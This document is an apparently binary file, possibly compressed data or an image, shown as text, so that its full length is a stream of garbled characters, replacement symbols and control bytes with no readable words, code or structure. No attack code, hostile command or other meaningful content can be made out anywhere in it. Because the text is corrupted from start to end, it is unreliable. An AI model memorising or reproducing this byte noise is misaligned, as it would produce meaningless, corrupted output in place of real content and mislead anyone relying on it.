:�i��O�"��lX�yn����j���`��
 ��x����8���wa�%,jk�`��g|-��a"XR�	I��kE˨�0�{�d��	�$v:�ξ��
,ʉe, ҏ��G���/�ځb\Xv'�*	e��#N�m�9�� �.M��n�lO���p�����������F�.n���}qE�ҟ�:�פ)��B�٘u�A� ��xA(�|Q� �.Q��A��w�Mf��XȆx��䈃�hȑ�j�æf3Z���"V��2[��H�V� ��"���H$M	��e�ء� ���S8�xwh��@p�k0�i�s"�P ef٩�w���f, �t� �Σ���6n��MP�8|W�$��	�-�QM�:B�}i�4���I6��;Og./�ֱ��i��-��錶��-�0r<��-
����7]��"=��Ѫ�+ӹ������>AA���H��	S��	x%�V�Ԧq񀛝�z>L��FE���	�����@&��S�܋�+�����}"�5�w<����pF
6����>H��@rd����I�Q����� >bb�w���
 8��M��`u���~�^m�i1��i<�$E��$)�ӄL<�-�sd���d�ܨ����h��|km,�;X�r�g�F�٩/��n�� m�x.��8�KƱCrﲩ�G:��Au��yߢ����1m�z����-X	����o�Ġ q��5a,o-XE����h	Y�8���u���'���M�ٲ�(�i�8��ؤ���bM�����~��<���숅xɎ�x���	-��B)�f����!���M�h��S8��=͢�w�NH��8�>�oꦀ���ϵ�ޙ��Q��2h�-� )�b~��8��K��̶�������Ꙭ�ɞ]��I�2��^�ʺ�:o�O,��>�
ȍ�(��ۂ�ʒ���o����-�|���H�y�ǻ�wΈ�J�����H�.��o����؂!i�HM�R�0	�0Y�����\���0���X��x�}���Ȋ,8�/��ۿ�hy8pWy�Ф�)�A��x˹���b��,��X���*	� �F��U(������J�
X�w��<�P���o��0��M�
/醉�q���i�U���������:%�� ���r^��`��_�9��k����i���=��}��:ȋ��ۂ�=��y�!ȼ���Ù���������件�8������ 	�.����!x�☎S_��x��؈̘��؈���ۼ�ۂ�k���D́��LY��/����(������,-ȂY�9��W��;���G	����7xx�@J�������H�@��b�����BPw�T ��YP�{��-���n���6+��
����c`���
����ϊ 9�ӹ�o���������3�ȵY��x�����������������ɢ`�4��k��h�n۷ =�s��-_�K��p�[�器 ������fl������l��(���
�Ԩ���!�ɰ����0� �ea�gP������E�h��Ix��(��롞�i�D(H�A�	����H�ZH���0~�o��B@_H��w��?*���9������L�ܧ���
�����ɘ��1�#ࣥ�Ģ����)�d6�|�p��� �I�Al�H�.����Ma��i��=���ƙ�Ú?�hŨA�M��������Hӹ-�*i�����∏�A��X�-�n�������?9��������1�����`��X�p��X��ۯ���(�(&r"VY"��a�⡞jY�����N�A:��Я����蒠��]�Y��Y����B	w�{�+0~��x��!�3�ܙ(��Xm�&��,Dh�o�Ś�����I��Ѽ�Z���m��ˬɛ���;�|���)��ټ=���	��;�	 �I�y�အ���Ȍ�( lq��*�����Ȍj�Ua����������C-�j��r�����؍�х�֪���_"82<�`��q�4J�L����}]�h )Zx��8�����|��s��=ᜉ��^����H�ݸ����%ܤ��g�t�m�iw�Nn҂b��i[�Β:����������bK��� Ȫ?���1ߒ�����઀�'�����8����2�y S_9͋�!�����	:����(�" ������=韝�2�!h��h!��;�L��x��hٯ���(�k"�}�'�'�##����ӈ�H�2��h+��ޣ��S�p�i���M��%^�%��f���:�m�fh�!�&`����)M��Rn���,����j��sȣ��Mw�ӢɿŶٹ�ڝ���{����>�ڮ��!œqI�۹��-^�-M����ɍ(�8�����ۨ������ �����������6�IC:�ނm��O#��3���;F���Վ��8���O ���5�����S���p�6�� (�*<���h	�#��N�Ԉ�dc#�����{�(c"�l�q��~75ۂK���
]�?�|�Q�mJ�cX�n��
��Ԃ	���S>���ӻ.�j���d�çz��َ���c��Iw��9������霥(������6a�H��=�@q�y;�&s26-��@�R!���:�L-(��M��: "��4L6�G�Č��X�8��K�8�N�;����]���a;����8Y�x��x�_C�C�<��(I��Kh��1�J��8��i�����C�6���> �0M�*�#�C��� ��O���M���?Vx��݂�Z��H�U�&=�n�,����K�1�ꉋ������o����/}2抜L�89l�[���_����wü.�9�TD��J������<,F�ɍغ3:ӂ�(��ʐ��X�i/���s��YG�T�������؎���N���	��0)4�ϙq��X;S���3�O�x��h����zs�����I@l�=0l(�6;��`�4���Ag���w�ܞ�C��� ������E˗���e��͙Ѝ��UHo�C�t?mC����6s��YI��h+Y'�:���^X�������_ֹm��	�4<����y���;����埨�_w1��/�\�~�Q�G%��C��:�H�S��X����X񨫏�d3�3X���������yሒ̀?e�{�?S~�����؍��T�l�#R5;L"o����U�e"�*�R����X�����A�&�X����J	����/�Fk�hMeu�`���.Hy�]ȨC��IV_�� W�M���@�v ��ٛ�
���!�����j��3����U��-��9����89��&P=̬D$�]/9@j2x��S��M��G��k�6wL��N�8C1ݎИ.��׸��N6�4�6����Mc��4B݂�X��mx!{�!g�����"qo1�-h5��~c�2P��=1��K�?����<���o�c��^oqs�'^�E
q�}�8T�{�Wo�&�����RnQӭ4*�EȺ^W�Ɍ̟�Z��Pf�N�i��P�'[_���_�@�R�����[Tc�тի��C��C9L&���kt3��XXf32�\Ɠ������/������ �9��؎����w���?�~-�2��O��~X>?l���<fxf;cq�(���t�SVms&O(�l�N��;�x4zZ����ݤxnS���M���<��yԚ\zi�@	��L�;WS��W`�tٳe�r9>$�n�gzl�� )����f������40�i���N��&f��c����a�u����h:��7Fj�e�4}��~��©��5������� ������������()��. ˨�!& ��������w��������%��;���ה��欟Y������P�QS_����h�lm�h]�_c���hY��Ť�~~ȮlYt'��h�yc����� ����*i������L����\0��K�� �K
�����"�q�ì��
��J�.��((����}�Ro�����̨�**�0��<�����xY��`X#����a���M����*��0������-�I������;xō� ���/��� ��Q��� ��	�{���w$ �����jk��	p(a�����S�}؉�ۄo��(]��9 w�t�l�������Cy|J��eA����<�<�c>fӰ��l�Q:��=�Q4	��5���G���������W�t��X�����ʕ��@Ϝ������i�`��0�* %�L��T��������a�� �A��������ݪ�ٍ��%�
Ԍ��Ω��˭��Xm���-��f`��P\��>$^ʎ��>L�Šo�� 諪�w�/�� و���ȉ���.����`���*��=uy�-�4y�-)����. �P�>mN��K����4���pXʏ�˺�t9��RqzO�����'ڴ���(+��b9_�tAK��|��Ȳd$;�����L���I�	���X��� 2�������l)υ��Y���|�6�Y�J���Z��&`���$ �vD0�l�̩���K��}�ˠ��,���*I��2(m��j���Q����z���d]���]�8����t=̃w��o����ʅt���|�����Ύ�����Jn�������&�z����ب̢�1����9�/���ՙ�t	����&���迤��lxȻ�($�b���XN�
�]ۊ>Q��ƴ{\�Ǔi�I�3��Lhc�8�3	���y�0٪�M3s6H��H�9���~���K��K�2���N����ri^��Wy����M_�1������@���KԷw������]�@��ĉ?��������̘�E�w� ��L��H�ah��K^0����*���S��m��b�!�M����L���ˍ��"31B�˸�*�b����I���H��j��ߍ��с ��*%t�lP������8�T�ϛ貥(f�G�Xd�L2��̙����j�3�t��1�x����0�O�AI�.�n]���Y��5��d��˩V�	��1	`�h�/������n�� 蘺��j���Z��	��^���J۔����؎�qg� �Sz�+�����wʺ/��٭
�*�ܩ�����:���*�[?�>Ύ�Lpx�����k���e꾶�������ě��B���|��Cӆ���XB�@M�ޘ������K�
�L��逧�I��u�C��m0���(��p�7�2�D��p^��/��@Y�d:3�'p�u�L�qp��鉒lJ��̮����z����*�P#��L�:��-�)���K� �4����qt���!�)�L�D�Jy:"p-֝�"�6��Qw�p�A�*��7�Ȋ�����X��D��<΍c�~�JPtɍ%\�6���)���<�]X��F�d8�D� ð�%�2���\�5����<���G���鶮�
�h���Y����'m�Y� �Ѥ�S���4��m�L�R[�No�f�M؝z�(��V�l@�Ȥ"�(����a�����.�B��H��Bݼh:�,k��zЁ�0�N���̃�Р50���M�����%�,�����FU��>��w��tA��אe��d����%큙��1$��R�P�L�����s��]��>����ȣVƯ�ͰL����l����8���Ȋ�<+�zXj�;Z��y�Z��4���Gzx!��؇�)������̆b9�' '�x��V	�������b��g�l�P�!�ۯ�̑��,m�� �߫h5�v���B���?�J2��VL.�bǏ���w�4 ��E�n[v�	�v�'��{,�ʭʏ�CR^�@!�
&�$�dw�{�V���������:���	��(˩tr���:�ra�]��@A������ހ���L�М����˸�H�_0j�r	o���_��h)&�w	��h��+����`.�U��_�R55��VɞY�h�5m8k/rϬܩ����"��+�s?]�b)�w	J�s��h���h=�!�=tK�x
��p�����=�Yf<! �Ȑ��D���^[�ҍ�~�IA9˿XE�ۙI�����w�P9Pb��C
JV-��_B.�����Mc�S�����#��V���Ұ���h����l[�{�z���Fl7=���x	�h��j�O��2�uK>~{U$�������i��(����,Y���7;��I�b=�����ӏ�M�������o����H����������ź�)��������P��n��(��X��o��)�'~����I�Ll�n�����Z����I�h�����8�3Ɂ,������w�c�� ������聺�4|����?π��v��'m�G9��x��h�	���h���X^��x����S_����hO�舨X����U=�h���p�{��r������{إ�?�g�ծ)��]�Ș��j�d�ח�3��s���|��� 	w;�G[	�YL���ȟ��SXz������ي��.,�̍�+���	�ǲ0��������
�&����@�l��/Y� ߡ8��X�}�K�5��h�$i��w����(������5��.��.	��O� ���x�$}��"*�����x��X�ڌ����X�� [9 �~���܈��x���a/�S:�����S��*��G-�-Хџ��<�刉��~�cm�urJ����ͽ�����/���|-���/�� ��@	L���(�,-��O��:��)��{�8�p���ʼ	ڼl����1��0b>�߇\j��;���k�혁���XZn�-}ч�x�́uNw�8��0�v���z�X�Ի�.��������>��v�#*��������ܨ�����؛�1j������ԣ��и�\��1���QM����x���{Y��ɪ��%���ڨ���銭j��Ȏ���h��Q��A��!�x�C�������q����
���X�b(�9����|�΍�H���[����ȉ�� 8�y�I�^������й����0y�:őa�$?��N���;񷢜��xw���.���)��x�����h� ��#
�$�"9��x��h�����(��ȍ����،�q��8쾣0��U��ʌ �x������a�ڨ�}ڤx���!�(�Ȏ��Q}��1(�1��Ϩe��	�n�}�� ���	�@�J��������!~����Ϋ���ڀ�8���:��m�:��X��؎����b������`�浂� q�`��\� ����X.���r�/��,?l�|�ф+�֒�!�w�ς.~��ʁ����0��������'F��	��舔���(�:��Í�`"ܘ����[��ha2z/3�����2��&�yZ�)�(B��:B��I�?{�E�Χ��������H�~(ߟ	��ܭ�ל�$�����$$�Ўl�����y-��_b�� �Ub���&b���ŀ�h&���x��h��=��� �Л�8ƫ�����P�5���<��|�>ρQ��r-��:����$Ow���݀�Z���(��ޔuK9�H��ȍ`΍n;��(/�8�� �8:��j �x˕C����@��@�^����s��1��r���nݐ��4똞�χ���3�-����� X�6��1��S��؍�H|��JPH�ߛAr)	�1h��a��&�O�l�cү���9k��k �I�َ�p�(���K 9�~�h18���3���A#"���8<3�'�����(�2�L��N���w��0�x�^ێ����P�'���������i�L=��8��˷8��������	�x��c��m�σ��Y�((�A��6�=�7��"�(�:�4K�A�H������/H��>�r�P>	"$���ț$����ذ_��80�����3�ڐs�;0a��S��K����JJ����%a'ѠEj<���ξ��b�gN���3d��Ϥ%����̤��EုL?������������h�瘭�x���.Yw��.N�U ��;똊�������X�������S���"���h���@nӆ}H��S��A,�ns��R֬8�Q-7����YvsA(#2k�q�(�H.��b�#tH'�C��Ĩ�=C�������+��`��|&�J��U~+��ƿ9D*#�+����`��r2�1��13)�H���5Y��b���w~�!3�.�88�����3���d�33��d��T9j�N�H��Ӷ�؎�$��x���/��O����%���w�?͏2���(������9��9�p`j�:���զ䊊���䖿�@cmႠ	�U�c[��	��	�lAyZUV�U����u���\�͛�)>��CL����]@�&H�Q]��WNI,I����	_��%��z�1�?uk�-�'����~����P|n��0�ɞ�>������P}��q���2U2�C�����S�������32j�IC����<��x��ȍ���YC ��儰�O��Ol�����X>G�z��#w͚��a�=�cZ�o���=�Y@yy��<��6���թ���rj�1BU�\ՙ�zϛ�\!t�4t%e^>'$\�c��3?^���su+h�E�� ����E���E���~�E����I�и3xM3�R��*b.������")� X�1P4�ގ�8��ŀH�?�汙��Ȓ�H0
�Wt�����H��M����h��|���͘:����H�5�ot��j��������Y�x���[�%KZ�=LE�����w�����ʘkc5m3�p����Z[!XU���:=�>��\H��8t���z/\�C\l �HT�����K4	�]ťav�-�4,x��F��5�b�	�.��Լ�[i*#�������b����b<|�����>ء�j�PX�����G���Y5@��4����lO:�茓̏������-u�)e���/����ܸ�����SgCٖwsTt��\��׆�wi�EhO�^��J����mc<�֐��Sw�%�\�"�Vo��8�`�7�V���C�ZC_^�~��'��V����ޫh�h���K&it�{���|~kJ���E�]�����}b�;�<��>�F�r�,���J��#�8_�l��Yd'������ ����������Η������������/��.������������,�կ���炂堮����E�Y�����QQZ�BӮ��������bDY�[TYZx zb�psGV^����w�����q;������9P��K�j�٪������7������,@�������Y����j�I;��Ak����r�Ѡ��ʲ�Bc���B��,�/pȘR�A���F�u|�Q���xa �)�b�uJ��Uɱ2�u��Oh����9��H�-Fj�'ڝ���zOÕ.Ղ�&4~���vآɉ������K�L�p��[8���x����ܰ��HJ6	���'j��CjU�,��;�BHs�l���w�(�i�6�y6;se�=pT`�[��av�`�
���X���|X�b��Yͧ4؈�h��1�ډ���D��)� �Lŷ���x[�������P��k�����,���i;\���
������������:m�ᱹ���4�Б��Q_闀�ַ�n-�A)��P`ް%P���� tȒ( ��،�&�-��nHI��y���@��2%x���iO����Φ������/F����I�欻�w�_E� �\��V����� ֓��y�K�Q@?�<siKd�Q�U���[e��� ��`� ��4x���_�ϟ⼀���Ή��? �L��6� �M\l�
�4�T�zz��V�l�6����D�^�-��R(qO���|�,�!_�� }���=l��A�޺�>l��� C���A ԎJ��*<�Ҡ�������t�(`���I	�8�n���a����P�aO�* h���B���y�X���w�:�؍�A�{%d(|G�B�IJ8M�l��9?����'Xڳ��$��k�U&�?��X���Zh��!3�3�5�'�{ZӸ-�t[��2��!�vI_y �y��ŷ ԰1s��A(��{�J��:I T4�B�k;�q�C��E�yy�ڱ��.��{'_AƓ����x��@���̎����,��x���� ɰ��������b��X���茘�����i�t���g�����WH��\؉հȁ"	�� �w� �̐�������I�Y�XU/�xN���$z�I�a	��(��|�Y:*`��Z�J���b�_�@���:��py�j�<�g����
֕����)p��Ѫ�nd�M�"P��8��\`� A��a4����A���	/(���#ޘ	�������A���!���D[<�7�}��0���\�D�g��V��x	���
�q��b��A��F����*��p���@��J�9���d>���g����{�D{�&)w�+�(;��i�hSW�m�H��ت��A��[ީ����IlNɦ���ݐ���2�(ٓ(�L�(�[gH��i�lhK۳� ��Ȁ����"��	,����&��*l��8�5�P��4(<�����r������)��K����*��"�LŘ9E��t�^�B\����uB8�3�]���n׾q���j��,�����=�e��؛�l�_�n̉�i��|�����q�^�9=�Qi���/�y	����x��w)��h�:ќ�������I����Ƞ�!�0x���ƓB�����|iD�������l�]��ڥ�I�e�!�" N������q[1v"�Q��$�
���?�4�ϔ�̠!Btdg��nl"����18nɪ�y���ɔa���R�N��B�ɪ����w�<�Κ8Q$Q����QG��X��{�r���psA�6���������/;P������)�ʟ���L�y^���(/��S��ȣo;��w��Ve�q�S�tH	Ai��LE�ܨ���(��� ��B���If�>C
� ��P��Z�
���lا�jV~(+-��+�v���|
�&p9җ9H�Ū
�/|9�K�ڭ����͌N�ڸ�P!�����u��߽��u�;����Q��&��OY��nk���r�`�ݑ�똦��*��7Yx�,�<,�Lyy����'��	�".�Ȉ�d(���J��F
��ZӕX1�F	��|!�w�|X ޠ#���;(�;���H���hЕ�O�|g�
K�O�����/�6��=��B��H�q��&2	�����������J��>9y��wL��q��/�
f���Ń��,�/�E_e�є��t�~BEJ�a�w��ږ��SS��T��9�x�ϛ/�dF�����px�(I�8-����YC�E�������d�+�6��h�LuŮ�f��H���J����Ak��01�$��t	���YvYy�Rw`�j�]3֨8Hag�!�z#�Y]������?2v4oY��׫8��Ι������_����H�o+�������	UN���|�ި���z��M�4ؐ�؎þޢ�<\岨���5��C���k������3����A�����5<��	ꍂ�	�����6�
�������������[�j�!���H�8��8����z���*ȍ3ݔ���뫋�(����縏0i��݀��  >�]�
���X�mx��H�VM�b?w�����}����ڳ���ϖ��Ύy�b8����7J�$;�p����rx���������p��Z����������J������Y��
�M�����(���ﶱ)��p�D+
q�i��h<	�m��Ġ��)����S��r��ɭ���h��
��`��,����Pl��Ȍ~z��H�ߒ�y��H��K�/������8���%���p�!�H��������ۃ����H�(�1H��.�(���	����������	��$˨W�w�+����k��~���8� h�W�������|�z��l�2z�v?����qo�w���ߍ9J� �~���5p�������|��)�v+�רЭ~�Ҋ�]���h��� Xª���ϐ	?��؎�[����Թߦ���睁�n��p�O��s�pk�����(������Hȸɚ�܀�0���H�I��	
����2��0�(����K،������%��x�͸��܎1-�������H����*�w��h��c��l���Q���`߀����=�ݑ�����q���ω��������I:0�9�Y���������ۮ�0�����B	�,�����	���#̀VP�ә����کhޟ���:�c�����-��8+]ϩ@	V��Kθ�(�q�����IΌ1��p(����π8j����Q�舆���������V˄���/����3m��ȿ��ੈ�Ȉ�����3ڗVɀ�M�L�ل9w�)n�Ȏr�H�!��h�-P�*b��|�-���̇�y����y�`������)LI�9�Q�贐��D^�C��>��8���*L��(��ph�=��ڈ�@$FҀ�
�� 	�����-Q����������Л�y��h��(���'�h�w���؈61�h���5|��� �b����ȍ� ����آ=�Kȍ0y������p� ������?��L��	�m8�Ȇr��h�V����w��͖���|�$@�_j��1����9���"�:�#�����䘒�4P}��B�(l�й��َ��		e���	�QR����+����?�����Ӏ��O���r�p�,i��٢��t����p.Ğ<(O��Ȁ󸚮��Ҳ����󨉚8������ X�㈁�����r�����x�֛�g��1o�����h�Ȅ�ȍYޔ���I��X4��X�$�܊��-��'���X ��;��w����K!� �<���c�~' ��8�7���sS(�����=��K�0�~=�����~����ސ��� ���x 
�.�Yr��Z\%٬m|�b����	m ������	m�)�R+��x���z#��'���th����� ���Ԓ&s2 x-b̀<Ӏ�:�HM1s�ְ�/."��1�K��˨�KY���4�����9�{���:-�����85{8�����*�Vs5B��w��H���!�7 0�sA}sΰ]Aq���d�b<7�Y7�2~��x�>��K؈�=ӓ)����*���I)�9�l��X�����݀������ŗ����,���b*<?�����Sީ���
�p�a"��
�L2�=ٶ5B�����R-3QH��G���h��T'�Mh��8����PM�d3���=M�"�N���4/�� �&���h��٢��H�
5�� ��97h�Ȱm��;�yհ�����@w�eȇ`1����B+d�.{�q���B4@@(\���ݘ]�������9�Zy��H�D�S�] ��s��8�_Ğo$����RJW�����f�s�F���9��3�к��d�R���������9Kk�������5[s���QG�X-Ӳ��t�}�R5LĔR�Ҁ܄��<����X�YKM�N�n� ��LXO������>�ƈ��8
~,����2x��Z��PӊZ��-�<G���h����������Uw6�����g�B�#p(Zp�7hh7t7`�WИ�Y7�����#�ӈ��H�S��N㿋�ɬ��J9��
��x�a *}I���[P�� �t0��ߠjBY����,r�����9���������'�+���L���Ђ2�y��X�G�;G!�v��<s������N:��F����� ��k�&�������ʍ�h��:���@p���Հ�9����΀���=����l	�۬�v�xmV���8O(c6FwV�\�Q\��昫�#�֍��=? #!u]�x
���O0���s�ѩ5����m	��	p���y�9?F[�7LQ�9������/h,�y�����~��*����R�t]Ǵ���l�9e�lt8��h�����눂Ӏ�1��dX�$�8�*ƹ�춙E���8�E� ����L���<!UU�mH�o#!o�!k���6�҈�a���}��Z�3���!h\�!2�z�����`ְ�]�5#��l��w���>��WT�B������E�MH�+�۬�w*����q��ߞ�(�,���L�i|������)���$�R}TƵH�x�XD���<��׸��f
���N�9��/�h9�k����&���艊Ȉw����R�\���W:X7�Q S-@0q>���[����1�����=�����!�^��s\c��Q����s?�s���?G��]ߵ��2#��l��^���ۻP{�뼭��j̠fP�DԀ��	Pˀ_B�Lw�R4�YG�q���� �a|��G�"���Ղ~]V��w.������������������������Ʊ��������'%:��Ʋ�������Ђ����ׯ�ڌ%�E�����������TӋ�����������mf�||o�o�r�t��w<0��*���v�t�[�T������_Y��������i����V����
��6!�E��(�����B(�+��rAw��K(�Vpl;� ����@+���i�d(��� ��M]��W"��!b-,��H�X���5%LoE����ťԨDEɲ�Fp��N���.l
�X��9�KO���̢<�.����mL�Ď��(|)���a�-��P�H	���8 ��FR�Ն��k�@�g%��hҾ�;?t��a}��pRt��ֱ�vI��׷�w@L����hɂ�X��ܘ�������L�����Y��`?׭�`����!<�æ}w����P������Ūϑ饩�㥩O��A9Ў��́��Պ���l��IM^��ʭ�_���J@��~ϋ\|��t���Ȍ����J� �����1����@�X@����-��ǔ���)E|�ˌ٘�J���2N�H�˭�$�����x
�,Z"���T�t�T�H���: �
���x��P)
���L'��x����M�]p���\E��jV��X�X0[Y�sy/�ut��|��(	��w�i��`� n��
���f�x�� qF_&3��s�£��Z��Z|=X��L��Э���l����� �j���ˎ��k���D������C9^��D���D �������Г��m\H�������}ϊ�H�ʊ�b���9
��ȿݭ�9җ�ԂK��|U���w�Ί���p�*�xjʁ"��ۨxO�#<��&���'$���)
��t,J�5��θ���L���م����=l�8p_w����ǭn^�Np0&�{5����@�4��@G�݄��0�X�����I�3�u��?�*�D*M�����>e9��}	��I��=�7X ���A�{*�a�à����(݊�lOlH��遑�\,M��ƪ\��>��Pg��{��~Π��I�����8�1Hu	��[�Y�]�#ਉ� I��`��lȆXȌ¨"��
��T�2HM�����I���d.����#��&�:���y	��H���h��h�H��w��fN��Tef����&�����TR�lہ�g�ꉛ`���P�̃V|v�5f��փ�@�d����l�m�PO��tɉ����x
�ή��Y��)=Ml�β�B<v����Mv�+��檊���L����[�G����Ɏţ���K"u�Ǳ��JE��%�Y�p���%��n�F���q8�����P���H�� ӎ�Ġ���� �.��	ݞ2�L�,X PH��Ј�-
��DAB�`�w&;
.y�3�N`�،�4)���I����xɏ�(
����t���������x�z��l��_罋�C��1���t�T��.������-J�(�����}V0�_������|
�����.����@���x��,�1�M��h�^�9/�ۍ+=�"zH�;�s������{�xAͥ��d�(�������<�����Ȏ���#�b��ը��*L4	��H��*��I����� �qݜ
F�̌�B��(�.\|I��w���ti��+���Gq|�<pș�萕���C����YYD�ݯ�@ʾ˒Q"�J�^�(Ȫ{V�`Y�?����rx43c���y�&�L��͏�Y� 95̤u�T��[�������</(�=O,��`��(��a��#�>��>!�Q'���	�H
��	�Ql:�ف�g�t8:ߛf��h������R�,?$�ס!�98F{V�3�{�w�/!�\�j�胰�U�4����P؊��y�/���h�w'pH�pm��w�Xm��ە��ʞ��L��d��Y�cP:�
°:��xx�ؚq����El�=54�)�ԁ������@��5��4k�|P��fm��q]'@p�I�88I*����( ����_��(�.������%�la0��4��΀oM�[���/�g	�]��԰��<J��0��� K0=�Y%�l���Ƴ���*�;�T�{�F����	t^�!����Ɉ���lFzS�I�9��uΟQwj�?�p��bY�ٝ랞���2�$0VU�O�ރ��H=9�lOˉ)L�{b�}M�T�m��Dk��.O� �f�.�S3@�d��"���h����j�+�Ѯ��L�����1���D�	|�!��kK�|Eh�m��\�t�M�T��	�� 舕"я�[���X
/Sǯ��Fq�p-i�Y�ג�6L,����o��v)is��O��<����	��콥=���x�����>��`�?ʔX���H�E�����θ�~�w�������\��P�����)��[��
��x���tY��H���f����I�n��j�4�%����r���^��y������Ȱ{ȅl��{��I�R��2O�[���x���Z����p|�<�ԋ��;�)ڀ��@툓��^j�������k?���*��N�b���K�����9��]�R��|o��ʈ,���/��hϷ�/	�;������+{�>ȁ3:��9Ę�܈��]��߅]ʅ؅�P��ρl��Z�\Nw�G�p�B���@���%���ç̪e���K�Ϸ(����;���z����8�r�&]�S��ꀅP󭻝6��M��(����s\�I��%)�V������@�gO�����8Բ��~_���� �r��������������Q����̈����I��h㺉����s�ú�.��ﻖE.�x��H��������ȭ�y�m��ȏX؜���)��ǡ��_���]�΁�qI �.�mh�NP�wH�cZ�`�kkw����\���z�.�� pK뮜�[�Đ�+x�*�۩�֠������X��s��
�s𛦟Ա	��K�����߫���)i�#頗�?�y�k������ڂ���ٍ������O����;z��|, �0�n��������q�]���l�Έ���ہ<��W������Q����ҭ��h�ޱ�����x�Qy��ȏ�h]����ρih�W˚񍧥P��(o����q��Ϡ�qnީ�����w����9�չ���J����� �͞��@R�؀��p����L?�������Z��9��~��,Ӱ��, �d_�?����؜��8��r����*�h����h�]������3��,�+�q��Θ	��&��� :��b�����H�X.��l�і8��߁���x���ߵ���NdJ��n��Ү�n(�0W��+o��;��ɝ����8���H��X�i Ȍ~���J��s�Yw����Y�G=�8����� Y��j h���1,�X,�� K�����ޮ�������:����#�S"n�ڪ}���.��3+/��=z+0���/7^x�;h'��ȭ�m�����΍�� 9B����� �+���(��7�JЁ�ޜJ�v�����;�2���$f�"�)𑫶y$�o��;���x�����:�Q��X��w�;��������H�Vόd��Z���ҽ|��ι^����9�w�i=n��������-֓��~�������.�.����߭���������U��.0��Iy���38�3��݁s�Á�}�ո�� 𘊳څ����2�큂�:B:<�����k��u��K��AÚ�s�E��.���a�#_�[��(�{NƮ��br�$9w��h*��h��*���[�f���j��_��j�����y*�"�r� �hQ��*O��/�M/�mR����z�.d��
��Y=w��̲�w���с�/��H��������	�䛙�
»:[ȶ ����Gإ��:�:�,͞H�X35�!�S:��4C3�4��M��4P�4�M��5K]��[9��H�ii��(��ͯ����=lCa���ɹY���`��}Оy7`o��@	ţ9Ƕ��L��&��,����0��H�D;�N��<7�$��������世r����X.���c��ᣢ�?*�iك8��^�G��I�\���w��t����8�,�SE������3��4��8L����ص;l:�tE��4݄��DM^�Fʾ�W�N�)��R5�#����>��H����;J��!��,T�Qm@Z��0�@����X�q@��>@��;��ĺ^��M�$L���Y����Rѳ�*D����� ����H��d���C��͔��䚞K�����ʘ�����(K�X��\C΅=SDH�(�99��L5��!�C�hT]�i]`MoF|.FW�5�T���A��w6��6�:G������H����I�Y�!�D��@�:��������j�@��"��Ap�d/բ�şUX:�'�kO�|�и%؎%?��������݄s�Hi�<�[��[�c�s۾		I��}�C[�][�T��׷8���\��Sɴ���U�C����!R�]�UU�d3����tE�D4���JsL�%M��F��^("����Րaӫ�$��$ֻ_v����PO �Y��%�0ORm��$�
ź��P�� �wh�&�`@>��2ݛ�6#�uTm��8�����R�k��ܰ��xDGh��(\��1ۘ�/M�7Y��/�k&h'M�!B��T�d�؁������x�����Lձ�PzK[u\6+UU�n�6�ÔVph!OVc�o�%�OVU�=�N#�Ϥ��,%9�w�`%�j������n}��C�g��2�@�fHq+*7P0qH	���5�Ɵ�9a��aոrQ�+j�)�;m������ܠ�������C�\ۯ��=�wC�-7^��m�s�2?���}CĖ�k'�֎De��8T?�2��k��Ƶ�?3����S�fTHU�%LB���_+���od;�V$��Ӂ�f�?�=v��~��)�X��x��� 6��>i�䯎?���P�yH����ºR�A����$%�A���y�&���j������������cz�:6R��2�1��wmۗ�I��l��}R#�+�lWɏءT��ޝ9��c�豨����m�~�v��h��x�+cwelفR����_�o	nWuU�é�����V������q��W�iJ2�	��Wpi	˰�{�>�)��'P��۹Y��i=q�-��* ��zt@�����`X�B�"Y�+:�牒���������Z��灥��1˅0V����}��=cq�اl�1h��M�I����\���w��~��v�������\�:?�:��o&fT�ô�p7��¹���
���� �݇��� ����((� w�-� !"#$%#����;��);<)�>��̍��2�����������K��;���5I\N�BC;�WH�KM2�����k�c D)7�l2����u���t� h��"�t� L������j� �����Iy���˪|��
��%p�L���
p���L�먙p;�/E�����	��,*��k������@��I	#�'v�H=#_��K��($Q;���I�����jN��J�լ���)C������{jL����S\.#OwwDP�b�lC��N�J���W^Q���P$�D�s����� E�$ɐ]�V�/C��R,���J� �N}����Jx!m &��VDn��s����|�wo�,�D/��ᢪ ��<�lO����Ậ��Պ۬���L�f�̈���O� ̨ǶtȜ���
���)	��őx	������-�[��=��О�ȞҼ-^�=}��|�J��F�������48H�9Zl��Ρm�*ZQ�;��F�@��R8�ƴ����wX�
�[ѿյ+�ǲ[�x�L;��>�{�j�?U��@iO�l�A��ΊY��|W�p�A���a����̏�Jh�ʘ����yM��x�������ꈀ����̀��� ���Y���v�k��F���V@���N������Æ;�h�f0jց��ʚn(X�zn�j�*H�@�_��E�{��>-�����ӥ��������hό ~9�<��R|�,y�J,{�⡣��9Z�Xy�Ň��i��p��w��Lc��(䈖;n�����
����jY���A8�! �:�5��;��cd;�"]���3�%̒1��������fR�?�����)��Va�X 脵�6��fz)Ӌ�\C����[�H4{��0x���s����\U
K������J�
���%��@|�Z���Z�ʪ� �b������xˎƱ]�%�w9ڀ�h��G�Y�s2|�L�E�\ �=ꩊ:�v�}���5}_���,�վ��n~upo7A��`X�wG��lx�����x��WphS�o�� ���؄��+�(p���kl�N��P��`���Ȏ x���X�
�8�
}��"�%������*��sH���ϵ������ U�m�ڨ�X
ޣ����*#���%���R���d�����^JΉ ����;�8?$���
���7�*j�� �u|�@�2�vMI̫�Z��犜���E��;Y��� ���a2ă�������Ɂ�`�p��0ɂ�j���N�sw�f⪍��⚴T��I�=L�q�N�;�y��۝#���vI ��}��cu�����N����g����V��?�#�ȓ�Z^Ϸ"��,��-��Ο�ؐ�˅��Ɵc�O����|�{BZ��~'Y��(��n��)�����m���������*.< �9���+���"�ˤj� @������XC����K��Xr�r���T�Ҭ.���Ψ�f���B�K%��Ξ���8F8>����JPxGpQ���͓�wo�_@�Ξ���I���+�R�`��1U�*����CY�DC�h������,����
�xG��	oؒ�%��LV�������]D��� � )rK����Ɗ��*��}��h��MKFb�����F�V�b��ԅ��e]�M!]�>��L�Y�O;���1��"�0>=�{sKӹi�=]}6p��tرU�&�Pq�k���|��Ȏ�iY��th98YI�8�i�4	��H���HH�j9����9��ق&�����w��e��Q�-8���) ʰ��!hΠ��P����	�d$�������q������Z�"�:�8]<�C���:4B��������I��%@��k�>q��&�N;�{Co�J������������?��ʏ�E���ʝ��X���9���L-���yU��M����
